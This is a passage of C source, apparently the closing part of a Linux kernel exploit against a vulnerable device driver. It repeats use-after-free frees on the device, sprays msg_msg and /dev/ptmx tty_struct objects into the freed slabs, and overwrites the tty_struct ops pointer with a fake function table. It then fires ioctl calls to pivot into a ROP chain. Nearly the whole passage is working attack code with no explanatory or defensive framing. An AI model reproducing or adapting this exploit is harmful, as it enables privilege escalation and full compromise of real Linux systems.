// Solve the gadget addresses now that we have base

info("Solving gadget addresses");

solve_gadgets();

// Create a hole for a msg_msg

info("Freeing fd3...");

fd3 = open_device(DEV, O_RDWR);

fd4 = open_device(DEV, O_RDWR);

close(fd3);

// Allocate msg_msg structs until we allocate one in our free'd slab

size_t q_remain = NUM_QUEUE;

size_t fails = 0;

while (q_remain--) {

// Initialize a message queue for spraying msg_msg structs

init_msg_q();

printf(" >> msg_msg queue(s) initialized: %lu\n",

NUM_QUEUE - q_remain);

// Spray messages for this queue

for (size_t i = 0; i < MSG_SPRAY; i++) {

fails += send_message();

}

// Check to see if we found a msg_msg struct

if (found_msg(fd4)) {

break;

}

if (q_remain == 0) { err("Failed to find msg_msg struct"); }

}

// Solve our ROP chain address

info("`msgsnd()` failures: %lu", fails);

info("ROP chain address: 0x%lx", rop_addr);

fake_table = rop_addr + rop_len;

info("Fake tty_struct->ops function table: 0x%lx", fake_table);

ioctl_ptr = fake_table + ioctl_off;

info("Fake ioctl() handler: 0x%lx", ioctl_ptr);

// Do a 3rd UAF

info("Freeing fd5...");

fd5 = open_device(DEV, O_RDWR);

fd6 = open_device(DEV, O_RDWR);

close(fd5);

// Spray more /dev/ptmx terminals

info("Spraying tty_structs...");

p_remain = PTMX_SPRAY;

while(p_remain--) {

alloc_ptmx();

printf(" >> tty_struct(s) alloc'd: %lu\n", PTMX_SPRAY - p_remain);

// Check to see if we found a tty_struct

if (found_ptmx(fd6)) {

break;

}

if (p_remain == 0) { err("Failed to find tty_struct"); }

}

info("Found new tty_struct");

info("Overwriting tty_struct->ops pointer with fake table...");

overwrite_ops(fd6);

info("Overwrote tty_struct->ops");

// Spam IOCTL on all of our '/dev/ptmx' fds

info("Spamming `ioctl()`...");

for (size_t i = 0; i < num_ptmx; i++) {

ioctl(open_ptmx[i], 0xcafebabe, rop_addr - 8); // pop rbp; ret;

}

return 0;

}